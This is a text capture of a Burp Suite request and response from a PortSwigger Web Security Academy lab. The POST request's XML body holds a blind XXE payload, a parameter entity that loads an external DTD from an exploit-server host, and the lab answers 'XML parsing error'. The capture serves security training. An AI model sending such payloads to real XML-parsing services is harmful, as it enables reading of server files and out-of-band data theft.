 Request
Pretty Raw Hex \n ≡
1 POST /product/stock HTTP/2
2 Host: 0ab2008003cde8eb837d91a400710010.web-security-academy.net
3 Cookie: session=ubvlZftAiktCUQaNZtrjl0dCF30ZpIzH
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:120.0)
Gecko/20100101 Firefox/120.0
5 Accept: */*
6 Accept-Language: en-GB,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0ab2008003cde8eb837d91a400710010.web-security-academy.ne
t/product?productId=1
9 Content-Type: application/xml
10 Content-Length: 230
11 Sec-Fetch-Dest: empty
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Site: same-origin
14 Te: trailers
15
16 <?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [<!ENTITY % xxe SYSTEM
"https://exploit-0a74001f03e5e876837390eb01e30046.exploit-serv
er.net/exploit"> %xxe;]><stockCheck>
<productId>
1
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 19
5
6 "XML parsing error"